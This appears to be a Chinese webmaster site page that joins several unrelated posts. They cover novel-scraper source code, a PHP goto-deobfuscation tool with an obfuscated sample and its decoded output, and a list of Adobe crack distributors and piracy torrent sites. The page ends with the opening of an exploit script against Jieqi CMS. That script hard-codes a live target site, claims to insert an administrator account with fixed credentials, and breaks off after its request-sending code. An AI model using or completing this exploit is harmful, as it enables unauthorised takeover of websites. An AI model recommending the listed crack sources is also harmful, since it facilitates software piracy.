







关关采集器一直是小说采集的不二选择,强大的规则,替换功能,能够满足所有人的需求。

唯一的缺点是.net开发的,必须在windows下使用,但这并不影响网站拥有者对它的热爱。

本站提供关关采集器9.0源码,以便一起研究学习这个采集器的过人之处。

所有源码保证无错,有问题请私信站长。

代码仅供研究学习开发的思路,严禁用于任何不法用途。

关关采集器一直是小说采集的不二选择,强大的规则,替换功能,能够满足所有人的需求。

唯一的缺点是.net开发的,必须在windows下使用,但这并不影响网站拥有者对它的热爱。

本站提供关关采集器9.0源码,以便一起研究学习这个采集器的过人之处。

所有源码保证无错,有问题请私信站长。

代码仅供研究学习开发的思路,严禁用于任何不法用途。

一个一个解密未免有点太过麻烦,本程序提供批量解密goto加密的php的方法。

使用方法很简单,部署到web服务器中。

将待解密的php置于decodeFile目录中,使用web浏览器访问根目录的index.php,程序会自动遍历解密decodeFile目录下的文件,并将解密后的文件放于complete目录。

请注意,并非所有goto加密文件都可以解密,本程序具有通用性,所以有些加密作者有些goto加密的小的调整本程序不能解密,如有此类需求,请联系站长手工解密。

谢谢。

这是一个使用PHP破解GOTO加密和十六进制加密的单文件破解文件。

我一个破解实例。

以下是goto加密过的文件

<?php

goto liRQD; liRQD: global $_W, $_GPC; goto PoUl_; IYTCt: goto EOaxM; goto aIEjt; rQ0Zm: $url = $_W["\163\151\x74\145\162\x6f\157\164"] . "\x2f\x61\160\x70\57\151\x6e\x64\x65\x78\x2e\160\x68\160\x3f\151\75" . $_W["\165\156\x69\x61\143\151\144"] . "\x26\143\75\x65\156\164\x72\x79\46\144\x6f\x3d\154\x6f\x67\x69\156\x26\155\x3d" . $this->module["\156\x61\x6d\x65"]; goto yLa2S; hzbEh: $_share["\x69\155\x67\x55\162\154"] = tomedia($_share["\x69\x6d\147\x55\162\x6c"]); goto xXs61; LHyQI: Header("\114\x6f\143\141\164\x69\x6f\x6e\72\40{$url}"); goto HUmDI; zRuPl: $url = $_W["\x73\x69\164\x65\x72\x6f\x6f\x74"] . "\x2f\141\160\160\x2f\x69\x6e\x64\x65\x78\56\160\x68\x70\x3f\151\75" . $_W["\x75\156\151\x61\143\x69\144"] . "\46\x63\x3d\145\x6e\164\x72\171\x26\144\x6f\x3d\154\157\147\x69\x6e\x62\141\156\144\46\155\75" . $this->module["\x6e\141\x6d\x65"]; goto KI140; cEK0T: $elevator = 0; goto NEDiu; TizKU: $member = pdo_fetch("\163\x65\154\x65\143\x74\x20\x2a\40\x66\x72\157\155\40" . tablename(GARCIA_PREFIX . "\155\x65\155\142\145\x72\163") . "\40\x77\150\x65\162\x65\40\x77\x65\151\144\x20\75\40\72\167\x65\x69\144\40\x61\156\x64\40\157\160\x65\156\x69\144\x20\75\40\x3a\157\160\145\x6e\x69\x64", array("\x3a\x77\x65\x69\x64" => $_W["\x75\x6e\151\141\143\151\x64"], "\72\x6f\x70\145\x6e\x69\x64" => $openid)); goto np_Om; lM4Zi: load()->func("\146\x69\154\145"); goto LeJZ0; tAzgC: if ($set["\x61\x75\144\151\164"] == 1) { goto XHnge; } goto Dg0iD; o6hdT: if (!empty($memberid)) { goto t8Gqz; } goto HTrdS; xoc7t: $data = array("\167\x65\x69\x64" => $_W["\x75\156\x69\141\143\x69\x64"], "\x74\151\x74\x6c\x65" => $_GPC["\x74\x69\164\154\145"], "\x70\162\x69\143\x65" => $_GPC["\160\162\151\143\145"], "\141\166\137\160\x72\x69\x63\x65" => $_GPC["\141\166\137\160\162\151\143\x65"], "\x68\157\165\163\x65\137\141\162\145\x61" => $_GPC["\x68\x6f\165\x73\x65\x5f\141\x72\x65\141"], "\x73\x68\x6f\160\163\x5f\x74\171\160\145" => $_GPC["\163\150\x6f\x70\x73\137\164\x79\160\145"], "\163\150\x6f\160\163\x5f\156\145\x61\162" => $_GPC["\x73\150\157\160\163\x5f\156\145\x61\x72"], "\x6f\x72\x69\x65\156\x74\141\164\x69\x6f\x6e" => $_GPC["\x6f\162\151\145\x6e\164\x61\164\151\x6f\x6e"], "\157\x77\156\x65\162\163\150\151\x70" => $_GPC["\x6f\x77\x6e\x65\x72\x73\x68\x69\x70"], "\145\x6c\x65\166\x61\164\x6f\162" => $_GPC["\145\x6c\145\x76\x61\x74\x6f\162"], "\x66\151\156\x69\163\x68" => $_GPC["\146\151\x6e\x69\163\150"], "\144\145\143\x61\144\x65" => $_GPC["\x64\x65\x63\x61\x64\145"], "\154\x61\x62\x65\154" => $_GPC["\x6c\141\142\145\154\x73\x74\x72"], "\154\156\x67" => explode("\54", $_GPC["\152\x77\144"])[1], "\154\x61\164" => explode("\x2c", $_GPC["\152\167\144"])[0], "\x61\144\x64\x72\145\163\163" => $_GPC["\141\x64\x64\162\x65\163\x73"], "\x68\x6f\165\x73\x65\137\x70\151\143" => $imgstr, "\x74\145\154\145\160\150\x6f\156\x65" => $_GPC["\164\x65\154\x65\160\x68\157\156\145"], "\143\157\156\x74\145\x6e\164" => $_GPC["\x63\x6f\156\164\145\156\x74"], "\141\144\x6d\151\x6e" => $nick, "\x75\151\x64" => $memberid, "\x61\x75\x64\151\164" => $audit, "\x73\x6f\x75\162\x63\x65" => 1, "\x75\x70\144\x74\x69\x6d\145" => TIMESTAMP); goto LRrx0; bT5LV: $_share = pdo_fetch("\x73\x65\154\145\x63\164\40\163\150\x61\x72\x65\x74\x69\x74\154\145\40\141\163\x20\x74\151\164\154\145\54\x73\150\141\162\145\144\x65\x73\x63\x20\x61\x73\x20\140\144\145\163\143\140\x2c\x73\x68\141\x72\x65\x70\151\143\40\141\x73\x20\x69\155\x67\x55\162\154\40\x66\x72\x6f\x6d\x20" . tablename(GARCIA_PREFIX . "\142\141\163\x69\x63\163\145\164\164\151\x6e\x67") . "\x20\x77\x68\x65\x72\x65\40\167\x65\151\x64\40\75\x20\x3a\167\x65\151\x64", array("\x3a\167\x65\x69\x64" => $_W["\165\156\x69\141\x63\151\x64"])); goto gfh62; qUx5j: goto jsYqC; goto mJGK7; OfvgE: $imgarr = $_FILES["\146\x69\x6c\x65"]["\156\x61\155\x65"]; goto inReK; mJGK7: s2J4I: goto oW4T7; Z044W: $url = $_W["\163\x69\164\145\x72\x6f\x6f\164"] . "\x2f\141\160\x70\x2f\x69\156\x64\145\x78\56\160\150\x70\x3f\151\x3d" . $_W["\x75\x6e\151\x61\x63\151\x64"] . "\x26\x63\75\145\x6e\x74\162\171\x26\144\x6f\75\x6c\157\147\151\156\x62\x61\156\144\x26\x6d\x3d" . $this->module["\x6e\141\x6d\x65"]; goto btxNW; xGlof: JnHOX: goto e7d7F; Nsmra: EOaxM: goto lM4Zi; JWUmR: $nick = $_COOKIE["\x6e\151\143\x6b\x6e\141\x6d\145"]; goto I6H9E; aA2pI: $set = pdo_fetch("\x73\145\154\145\143\164\40\52\40\146\x72\x6f\155\40" . tablename(GARCIA_PREFIX . "\163\x68\x6f\x70\163\150\157\x75\x73\x65\163") . "\x20\167\150\145\x72\145\x20\167\145\x69\x64\x20\75\x20\x3a\167\145\x69\144", array("\x3a\x77\145\151\144" => $_W["\165\x6e\x69\141\143\151\x64"])); goto IzFy1; VZu3t: FWBZd: goto qUx5j; WMQWM: exit; goto h3wpO; yLa2S: Header("\x4c\x6f\143\141\164\151\x6f\156\72\40{$url}"); goto ZxFrP; KI140: Header("\114\157\143\141\x74\x69\x6f\x6e\x3a\x20{$url}"); goto k84Xf; jQAcC: BEOfM: goto IqeOH; bVkSQ: Tfq6l: goto I8vCn; o27Do: pdo_insert(GARCIA_PREFIX . "\x73\x68\157\x70\x73\150\x6f\165\163\x65\163\x6c\151\163\164", $data); goto VhijL; inReK: if (empty($o_imgarr)) { goto jsBpk; } goto rQj0l; VjEgf: $memberid = $_COOKIE["\155\x65\155\142\145\x72\x69\x64"]; goto JWUmR; obyWA: $sql = "\x73\x65\x6c\145\x63\x74\40\x2a\x20\146\162\x6f\x6d\x20" . tablename(GARCIA_PREFIX . "\163\x68\x6f\160\163\150\x6f\x75\163\145\163\x6c\x69\163\x74") . "\40\167\x68\145\162\145\x20\167\x65\151\x64\x20\75\x20\72\167\x65\151\144\x20\141\156\x64\40\x69\x64\40\75\x20\x3a\151\x64"; goto EXQve; np_Om: setcookie("\x6e\151\143\153\x6e\141\155\x65", $member["\x6e\151\143\153\156\141\155\145"], time() + 7200 * 60); goto l1VO5; m0fZT: T89Ka: goto aA2pI; o9Od0: pdo_insert(GARCIA_PREFIX . "\142\x69\154\x6c\x72\145\x63\x6f\162\x64", $data); goto VZu3t; RAhAP: setcookie("\x6d\x6f\142\x69\x6c\145", $member["\155\157\142\x69\x6c\145"], time() + 7200 * 60); goto a0zQ9; QfP4i: if (empty($member)) { goto boUId; } goto en22k; Pg1NJ: $data = array("\x77\145\151\144" => $_W["\x75\x6e\151\141\x63\x69\144"], "\155\145\155\x62\x65\162\151\144" => $memberid, "\x6f\160\x65\156\151\x64" => $openid, "\143\x6f\x6d\155\x69\x73\x73\151\157\x6e" => $set["\x66\142\x5f\145\170\160\145\156\x64"], "\x61\144\144\x74\151\155\x65" => TIMESTAMP, "\x73\164\x61\164\165\163" => 1, "\x74\171\160\145" => 4, "\162\165\156\x6e\x69\156\x67" => 1, "\x63\x72\145\x64\x69\164" => 1, "\x73\157\165\x72\x63\145" => $id); goto o9Od0; gfh62: if (empty($_share)) { goto Tfq6l; } goto hzbEh; Y84wC: $elevator = 1; goto ua27T; btxNW: Header("\114\157\x63\141\x74\x69\x6f\156\72\x20{$url}"); goto WMQWM; en22k: if (!empty($member["\x6d\x6f\142\151\x6c\x65"])) { goto RsDVn; } goto Z044W; naRRz: $i = 0; goto XDeQL; LJITR: $url = $_W["\163\x69\164\x65\x72\x6f\157\164"] . "\57\141\x70\x70\57\x69\156\x64\145\x78\56\x70\x68\x70\x3f\151\x3d" . $_W["\165\156\x69\141\x63\x69\x64"] . "\46\x63\75\145\x6e\164\x72\171\46\144\157\75\163\150\x6f\160\163\137\150\x6f\165\x73\145\46\x6d\75" . $this->module["\x6e\141\155\145"]; goto LHyQI; hsfxr: t8Gqz: goto zRDnu; a0zQ9: setcookie("\155\x65\x6d\x62\x65\162\x75\x69\x64", $member["\x75\151\x64"], time() + 7200 * 60); goto VjEgf; qoXoX: W6odu: goto MuDAt; sk24l: boUId: goto rQ0Zm; zRDnu: $member = pdo_fetch("\163\x65\x6c\x65\x63\164\40\52\x20\x66\x72\157\155\x20" . tablename(GARCIA_PREFIX . "\155\145\155\x62\145\x72\163") . "\x20\x77\150\x65\162\145\40\167\x65\151\144\x20\x3d\x20\x3a\x77\x65\x69\x64\40\141\156\144\40\x69\144\x20\75\x20\x3a\151\144", array("\x3a\x77\x65\151\144" => $_W["\x75\x6e\151\141\143\x69\144"], "\x3a\x69\144" => $memberid)); goto QfP4i; ZxFrP: he7Ax: goto xGlof; MV1I_: Header("\x4c\157\x63\141\x74\x69\x6f\x6e\x3a\40{$url}"); goto LHMrE; I6H9E: if (!empty($member["\155\157\142\x69\154\145"])) { goto W6odu; } goto zRuPl; LHMrE: goto JnHOX; goto hsfxr; OLKuw: if ($_GPC["\145\x6c\x65\x76\x61\164\157\x72"] == "\346\x9c\x89") { goto OsEoL; } goto cEK0T; l1VO5: setcookie("\155\145\x6d\x62\x65\162\151\144", $member["\x69\144"], time() + 7200 * 60); goto RAhAP; AeL7C: $nick = $_COOKIE["\x6e\x69\x63\153\156\141\155\x65"]; goto o6hdT; JSKqY: $data["\141\144\144\164\x69\x6d\x65"] = TIMESTAMP; goto o27Do; JAxUY: e6rAj: goto jQAcC; P5U8i: $audit = 1; goto Nsmra; VhijL: $id = pdo_insertid(); goto liWs1; sXRpw: jsYqC: goto LJITR; k84Xf: exit; goto qoXoX; nnXyw: goto he7Ax; goto sk24l; liWs1: if (!($set["\x66\x62\137\x65\170\160\145\x6e\x64"] > 0)) { goto FWBZd; } goto clywp; Dg0iD: $audit = 0; goto IYTCt; NEDiu: goto AfHx0; goto R83fh; LRrx0: if (!empty($_GPC["\x68\151\x64\x69\144"])) { goto s2J4I; } goto JSKqY; PoUl_: if ($_W["\143\x6f\156\x74\x61\151\x6e\145\162"] == "\x77\x65\143\x68\x61\164") { goto z9pqT; } goto bi3Ev; HUmDI: nddfm: goto uivx0; xXs61: $_share["\154\151\x6e\153"] = $_W["\x73\151\x74\x65\165\162\x6c"]; goto bVkSQ; I8vCn: if (!($_GPC["\144\157\x70\157\163\164"] == "\142\x6a")) { goto T89Ka; } goto obyWA; lBV0z: $openid = $_W["\157\x70\145\156\151\144"]; goto TizKU; bi3Ev: $memberid = $_COOKIE["\x6d\145\155\x62\x65\x72\151\144"]; goto AeL7C; HTrdS: $url = $_W["\x73\151\x74\145\162\157\157\x74"] . "\57\x61\x70\x70\x2f\x69\156\144\145\x78\56\x70\x68\160\77\x69\75" . $_W["\165\156\x69\141\143\x69\144"] . "\46\143\75\145\156\164\x72\x79\x26\144\x6f\x3d\x6c\157\147\x69\156\46\155\x3d" . $this->module["\x6e\141\155\145"]; goto MV1I_; XDeQL: foreach ($imgarr as $img) { goto vQcZE; vQcZE: if (empty($_FILES["\146\151\154\x65"]["\156\141\x6d\x65"][$i])) { goto ugELA; } goto weYVh; UMZ5E: ugELA: goto pcgTW; PUkN6: $imgs = "\x69\155\141\x67\145\x73\x2f" . $this->module["\x6e\141\155\145"] . "\x2f" . $_W["\165\x6e\x69\141\143\151\x64"] . "\x5f" . $file . "\137" . $i . $format; goto hiRZU; uXO8v: $imgstr .= $imgs . "\46"; goto UMZ5E; pcgTW: $i++; goto kWSoH; PLJv6: if (!($_W["\x73\145\x74\164\x69\x6e\147"]["\x72\x65\155\x6f\164\145"]["\x74\x79\x70\145"] == 3)) { goto RltSW; } goto ofUTE; weYVh: $format = strrchr($img, "\56"); goto YTVLh; aGRCa: RltSW: goto uXO8v; ofUTE: $retimg = $this->qiniu_img($imgs); goto aGRCa; kWSoH: zeyok: goto QWsdx; hiRZU: $img = file_move($_FILES["\146\151\x6c\145"]["\164\155\x70\137\156\141\x6d\145"][$i], "\x2e\56\x2f\141\164\x74\x61\x63\x68\x6d\x65\x6e\x74\57" . $imgs); goto PLJv6; YTVLh: $file = date("\x59\155\144\150\x69\163", time()); goto PUkN6; QWsdx: } goto JAxUY; R83fh: OsEoL: goto Y84wC; Mh2zE: if (!is_array($imgarr)) { goto BEOfM; } goto naRRz; LeJZ0: $o_imgarr = $_GPC["\x68\151\x64\x5f\165\160\154"]; goto OfvgE; rQj0l: foreach ($o_imgarr as $o_img) { goto hCkcr; hCkcr: array_push($imgarr, $o_img); goto nHdt5; mFkC0: oCEF4: goto EovO1; nHdt5: $imgstr .= $o_img . "\x26"; goto mFkC0; EovO1: } goto uZ_tE; oW4T7: pdo_update(GARCIA_PREFIX . "\x73\150\157\160\x73\x68\x6f\x75\163\145\163\154\151\163\164", $data, array("\x69\x64" => $_GPC["\x68\151\x64\x69\144"])); goto sXRpw; aIEjt: XHnge: goto P5U8i; Qixhj: jsBpk: goto Mh2zE; uZ_tE: loqKs: goto Qixhj; e7d7F: goto QLrZK; goto WaMdT; EXQve: $item = pdo_fetch($sql, array("\x3a\x77\x65\151\144" => $_W["\165\x6e\x69\x61\x63\151\x64"], "\72\x69\144" => $_GPC["\x69\x64"])); goto m0fZT; MuDAt: QLrZK: goto bT5LV; ua27T: AfHx0: goto xoc7t; IzFy1: if (!($_GPC["\144\157\160\x6f\163\x74"] == "\141\144\144\157\153")) { goto nddfm; } goto tAzgC; clywp: pdo_update(GARCIA_PREFIX . "\x6d\x65\x6d\142\x65\x72\x73", "\143\162\145\x64\x69\164\61\75\143\162\145\144\151\164\61\x2d" . $set["\x66\x62\x5f\145\x78\x70\x65\x6e\x64"], array("\151\144" => $memberid)); goto Pg1NJ; h3wpO: RsDVn: goto nnXyw; WaMdT: z9pqT: goto lBV0z; IqeOH: $imgstr = rtrim($imgstr, "\x26"); goto OLKuw; uivx0: include $this->template("\162\145\x6c\145\141\163\145\x5f\x6d\x6d");使用本解密文件解密后得到的文件

global $_W, $_GPC;

if ($_W["container"] == "wechat") {

$openid = $_W["openid"];

$member = pdo_fetch("select * from " . tablename(GARCIA_PREFIX . "members") . " where weid = :weid and openid = :openid", array(":weid" => $_W["uniacid"], ":openid" => $openid));

setcookie("nickname", $member["nickname"], time() + 7200 * 60);

setcookie("memberid", $member["id"], time() + 7200 * 60);

setcookie("mobile", $member["mobile"], time() + 7200 * 60);

setcookie("memberuid", $member["uid"], time() + 7200 * 60);

$memberid = $_COOKIE["memberid"];

$nick = $_COOKIE["nickname"];

if (!empty($member["mobile"])) {

$_share = pdo_fetch("select sharetitle as title,sharedesc as `desc`,sharepic as imgUrl from " . tablename(GARCIA_PREFIX . "basicsetting") . " where weid = :weid", array(":weid" => $_W["uniacid"]));

if (empty($_share)) {

if (!($_GPC["dopost"] == "bj")) {

$set = pdo_fetch("select * from " . tablename(GARCIA_PREFIX . "shopshouses") . " where weid = :weid", array(":weid" => $_W["uniacid"]));

if (!($_GPC["dopost"] == "addok")) {

include $this->template("release_mm");

使用方式比较傻瓜,将待要破解的php文件改名为pp.php放在jm.php同目录下,然后浏览器访问jm.php,破解后的文件会保存在pp.php.02.txt中。

本解密对GOTO加密的一些变种,比如xend类的也可以解密。

最后声明:goto解密的种类较多,本文件不保证可以解密所有goto加密的文件,如遇不可解密的文件本站不会退款。

如遇不能解密的文件,也可以联系站长进行收费人工解密。

Adobe系列破解,认准三个大佬就行,地球上95%以上的adobe破解都是出自这三个人,找到门牌号,这辈子都不用担心下载不到免费最新版的adobe破解资源,卷起来吧

国内vposy,

有公众号,但直接从里面找adobe下载比较繁琐,V大固定Adobe百度网盘资源链接(mac版已停止更新)

https://pan.baidu.com/share/init?surl=6HBKPaMLY6rVuR9gy4M2tw&pwd=love

俄罗斯m0nkrus,

通过网站发布自己的资源信息,再以论坛种子的形式进行分发。

他的网站只发布adobe破解资源,属于和adobe死磕到底型的,有一段时间V大更新慢,我就换用m0nkrus,感觉不错,用起来不分伯仲,希望m0nkrus能一直坚持下去。

https://w14.monkrus.ws/

俄罗斯KpoJIuK,

通过网站发布自己的资源信息,国内大部分软件资源站长的破解资源都来自repack,repack的站长就是KpoJIuK,CorelDRAW的直装版(repack)也是出自KpoJIuK,他不像前两个大佬以adobe为主,KpoJIuK涉猎广泛,应该是各大破解资源站的最上游供货商,目前以网友捐助的方式进行盈利,免费注册看不到资源下载,需要捐助激活账户

https://repack.me/

最近几年大佬们发布的adobe都是以直装破解版的方式安装,简单方便,也不容易反弹,如果有喜欢注册adobeID 安装adobe creative cloud,然后在ACC里下载安装adobe软件的自虐型朋友,这里还有一款单独的adobe破解工具给你https://www.cybermania.ws/software/adobe-genp/,这几年它也一直保持着更新,值得信赖。

顺便分享两个免费的上游win资源站/论坛,

https://filecr.com/

https://www.torlock.com/?qq=1&q=Adobe

https://rsload.net/

https://positiverecords.ru/

https://mloads.com/

https://rutor.info/

https://nnmclub.to/

http://pooshock.ru/

mac平台的adobe破解不出意外的话,应该是TNT team,谁也不知道他们的网站,貌似这位大佬只给几个大站供货,其他小站再去进货,

这是收集的几个mac破解资源网站

https://macapp.org.cn/

https://filecr.com/macos/

https://www.appstorrent.ru/

https://www.torrentmac.net/

https://www.gfxtra.com/sof-mac/

https://www.digit77.com/

不得不说俄罗斯破解,YYDS

使用此脚本会直接在目标网站的数据库中插入一个新的管理员,

username = b1u3b0y

password = lanhai本代码仅为实验用途,请勿用于非法用途。

另:杰奇1.7官方版已经修复此漏洞。

<?php

error_reporting(0);

set_time_limit(0);

ini_set("default_socket_timeout", 5);

$argv = array("","www.slzww.com","80","http://www.slzww.com/");

function http_send($host, $packet, $port){

$sock = fsockopen($host, $port);

while (!$sock){

print "\n[-] No response from {$host}:$port Trying again...";

$sock = fsockopen($host, $port);

}

fputs($sock, $packet);

while (!feof($sock)) $resp .= fread($sock, 1024);

fclose($sock);

print $resp;

return $resp;

}

print_r('

+---------------------------------------------------------------------------+

| Jieqi CMS Add Manager [version <=1.7] |

+---------------------------------------------------------------------------+

+---------------------------------------------------------------------------+

');

$host = $argv[1];

$port = $argv[2];

$path = $argv[3];

